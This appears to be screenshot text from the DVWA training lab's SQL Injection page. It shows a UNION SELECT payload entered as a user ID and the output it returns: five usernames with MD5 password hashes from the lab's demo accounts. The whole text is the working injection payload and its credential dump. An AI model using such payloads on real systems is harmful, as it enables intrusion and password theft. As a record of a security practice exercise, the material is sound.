 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select  user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select  user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select  user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select  user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select  user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99